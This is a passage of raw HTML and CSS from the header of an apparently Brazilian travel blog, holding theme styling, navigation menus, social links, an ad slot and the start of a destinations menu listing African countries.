                        <div id="tdi_24_9d9" class="tdc-zone"><div class="tdc_zone tdi_25_07c  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_25_07c{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_07c:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_25_07c:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_26_060" class="tdc-row"><div class="vc_row tdi_27_c27  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_27_c27{
                    min-height: 0;
                }.tdi_27_c27,
				.tdi_27_c27 .tdc-columns{
				    display: block;
				}.tdi_27_c27 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_27_c27 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_27_c27 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_c27{
position:relative;
}
}

</style>
<div class="tdi_26_060_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_26_060_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_26_060_rand_style{
background-color:#04344a !important;
}
}
 </style></div><div class="vc_column tdi_29_60c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_29_60c{
                    vertical-align: baseline;
                }.tdi_29_60c .wpb_wrapper,
				.tdi_29_60c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_29_60c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_29_60c .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_29_60c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29_60c{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_30_666 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_30_666" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_666{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_666{
                    display: inline-block;
                }.tdi_30_666 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_30_666 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_30_666 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32_076  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_076{
                    vertical-align: baseline;
                }.tdi_32_076 .wpb_wrapper,
				.tdi_32_076 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_076 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_076 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_32_076{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_076{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_34_6d0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_34_6d0{
                    vertical-align: baseline;
                }.tdi_34_6d0 .wpb_wrapper,
				.tdi_34_6d0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_6d0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_6d0 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_34_6d0{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_6d0{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_35_910 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_35_910" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35_910{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_910{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_35_910 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_35_910 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_36_777" class="tdc-row"><div class="vc_row tdi_37_090  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_090{
                    min-height: 0;
                }.tdi_37_090,
				.tdi_37_090 .tdc-columns{
				    display: block;
				}.tdi_37_090 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39_500  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39_500{
                    vertical-align: baseline;
                }.tdi_39_500 .wpb_wrapper,
				.tdi_39_500 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_500 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_39_500 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_40_050" class="tdc-zone"><div id="bgmenu" class="tdc_zone tdi_41_779  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_41_779{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_41_779{
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_779{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_779{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_779{
width:100% !important;
}
}

</style>
<div class="tdi_40_050_rand_style td-element-style" ><style>
.tdi_40_050_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_42_600" class="tdc-row stretch_row"><div class="vc_row tdi_43_067 row-edit wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_43_067{
                    min-height: 0;
                }.tdi_43_067,
				.tdi_43_067 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_43_067 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_43_067.tdc-row-content-vert-center,
                    .tdi_43_067.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_43_067.tdc-row-content-vert-bottom,
                    .tdi_43_067.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_43_067.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_43_067.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_43_067{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_43_067 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_067{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_42_600_rand_style td-element-style" ><style>
.tdi_42_600_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_45_690  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_45_690{
                    vertical-align: baseline;
                }.tdi_45_690 .wpb_wrapper,
				.tdi_45_690 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_45_690 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_45_690 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_45_690{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_46_ccc td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_46_ccc"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_ccc{
margin-right:16px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_ccc{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_ccc{
                    display: inline-block;
                }.tdi_46_ccc .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_46_ccc .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_46_ccc .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_46_ccc .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_46_ccc .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_46_ccc .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_46_ccc .tdb-horiz-menu ul li > a{
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }
</style><div id=tdi_46_ccc class="td_block_inner td-fix-index"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="tdb-horiz-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.boraviajaragora.com/sobre/"><div class="tdb-menu-item-text">Sobre</div></a></li>
<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://www.boraviajaragora.com/contatos/"><div class="tdb-menu-item-text">Contatos</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.boraviajaragora.com/planeje/"><div class="tdb-menu-item-text">Planeje</div></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.boraviajaragora.com/podcast/"><div class="tdb-menu-item-text">Podcast</div></a></li>
<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.boraviajaragora.com/participe/"><div class="tdb-menu-item-text">Participe</div></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.boraviajaragora.com/destaques/roteiros/"><div class="tdb-menu-item-text">Roteiros</div></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.boraviajaragora.com/destaques/top-10/"><div class="tdb-menu-item-text">Top 10</div></a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.boraviajaragora.com/borapraparis/"><div class="tdb-menu-item-text">#Paris</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_48_610  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_610{
                    vertical-align: baseline;
                }.tdi_48_610 .wpb_wrapper,
				.tdi_48_610 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_48_610 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_610 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_48_610{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_49_07b tdm-content-horiz-right td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_49_07b" >
<style>
.tdi_50_b64 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_50_b64 .tdm-social-item i.td-icon-twitter,
				.tdi_50_b64 .tdm-social-item i.td-icon-linkedin,
				.tdi_50_b64 .tdm-social-item i.td-icon-pinterest,
				.tdi_50_b64 .tdm-social-item i.td-icon-blogger,
				.tdi_50_b64 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_50_b64 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_50_b64 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_50_b64 .tdm-social-item i,
				.tds-team-member2 .tdi_50_b64.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_50_b64 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_50_b64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/boraviajaragora" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/boraviajaragora" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_51_716" class="tdc-row"><div class="vc_row tdi_52_660  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_52_660{
                    min-height: 0;
                }.tdi_52_660,
				.tdi_52_660 .tdc-columns{
				    display: block;
				}.tdi_52_660 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_52_660.tdc-row-content-vert-center,
                    .tdi_52_660.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_52_660.tdc-row-content-vert-bottom,
                    .tdi_52_660.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_52_660.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_52_660.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_52_660{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_52_660 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_660{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_54_627  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_54_627{
                    vertical-align: baseline;
                }.tdi_54_627 .wpb_wrapper,
				.tdi_54_627 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_627 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_54_627 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_54_627{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54_627{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_55_270 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_55_270" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55_270{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_270{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_270 .tdb-logo-a,
                .tdi_55_270 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_55_270 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_55_270 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_55_270 .tdb-logo-img{
                    max-width: 332px;
                }.tdi_55_270 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_55_270 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_55_270 .tdb-logo-text-title{
                    display: none;
                }.tdi_55_270 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_55_270 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.boraviajaragora.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_57_310  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_57_310{
                    vertical-align: baseline;
                }.tdi_57_310 .wpb_wrapper,
				.tdi_57_310 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_310 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_57_310 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57_310{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57_310{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_58_003 td_block_template_8">
<style>

/* inline tdc_css att */

.tdi_58_003{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_58_003.td-a-rec{
					text-align: center;
				}.tdi_58_003 .td-element-style{
					z-index: -1;
				}.tdi_58_003.td-a-rec-img{
				    text-align: right;
				}.tdi_58_003.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_58_003.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bora1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3890370461760632"
     data-ad-slot="7144560608"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_59_097" class="tdc-row stretch_row"><div class="vc_row tdi_60_767  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60_767{
                    min-height: 0;
                }.tdi_60_767,
				.tdi_60_767 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_60_767 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60_767.tdc-row-content-vert-center,
                    .tdi_60_767.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60_767.tdc-row-content-vert-bottom,
                    .tdi_60_767.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60_767.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60_767.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60_767{
padding-bottom:2px !important;
position:relative;
}

.tdi_60_767 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_767{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_59_097_rand_style td-element-style" ><style>
.tdi_59_097_rand_style{
background-color:#f2fbff !important;
}
 </style></div><div class="vc_column tdi_62_779  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_62_779{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_62_779 .wpb_wrapper,
				.tdi_62_779 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_62_779 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_779 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_62_779{
width:100% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_779{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_63_46c tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_63_46c"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_63_46c .td_block_inner{
                    text-align: center;
                }.tdi_63_46c .tdb-menu > li > a,
                .tdi_63_46c .td-subcat-more{
                    padding: 3px 10px;
                
                    color: #00546d;
                }.tdi_63_46c .tdb-menu > li .tdb-menu-sep,
                .tdi_63_46c .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_63_46c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63_46c .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: -2px;
                }.tdi_63_46c .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_63_46c .tdb-menu > li > a,
                .tdi_63_46c .td-subcat-more,
                .tdi_63_46c .td-subcat-more > .tdb-menu-item-text{
                    font-size:14px !important;line-height:48px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
                }.tdi_63_46c .tdb-normal-menu > ul,
                .tdi_63_46c .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_63_46c .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_63_46c .tdb-menu .tdb-normal-menu ul,
                .tdi_63_46c .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_63_46c .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_63_46c .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_63_46c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_63_46c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_46c .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_63_46c .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_63_46c .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_46c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_46c .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_46c .tdb-menu > li > a,
                .tdi_63_46c .td-subcat-more{
                    padding: 0 10px;
                }.tdi_63_46c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63_46c .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_63_46c .tdb-menu > li > a,
                .tdi_63_46c .td-subcat-more,
                .tdi_63_46c .td-subcat-more > .tdb-menu-item-text{
                    font-size:10px !important;line-height:40px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
                }.tdi_63_46c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_46c .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_63_46c .tdb-menu > li.current-menu-item > a,
				.tdi_63_46c .tdb-menu > li.current-menu-ancestor > a,
				.tdi_63_46c .tdb-menu > li.current-category-ancestor > a,
				.tdi_63_46c .tdb-menu > li:hover > a,
				.tdi_63_46c .tdb-menu > li.tdb-hover > a,
				.tdi_63_46c .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_63_46c .tdb-menu > li > a:after,
				.tdi_63_46c .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #00546d;
				}
</style>
<style>
.tdi_63_46c .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_63_46c .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_63_46c .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_63_46c .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_63_46c .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_63_46c .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}
</style><div id=tdi_63_46c class="td_block_inner td-fix-index"><ul id="menu-menu-destinos" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2437"><a href="https://www.boraviajaragora.com/destinos/"><div class="tdb-menu-item-text">Destinos</div></a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2438 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/africa/"><div class="tdb-menu-item-text">África</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2439"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/"><div class="tdb-menu-item-text">África do Sul</div></a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2440"><a href="https://www.boraviajaragora.com/africa/botswana/"><div class="tdb-menu-item-text">Botswana</div></a></li>
	<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2441"><a href="https://www.boraviajaragora.com/africa/marrocos/"><div class="tdb-menu-item-text">Marrocos</div></a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4906"><a href="https://www.boraviajaragora.com/africa/quenia/"><div class="tdb-menu-item-text">Quênia</div></a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2442"><a href="https://www.boraviajaragora.com/africa/tanzania/"><div class="tdb-menu-item-text">Tanzânia</div></a></li>
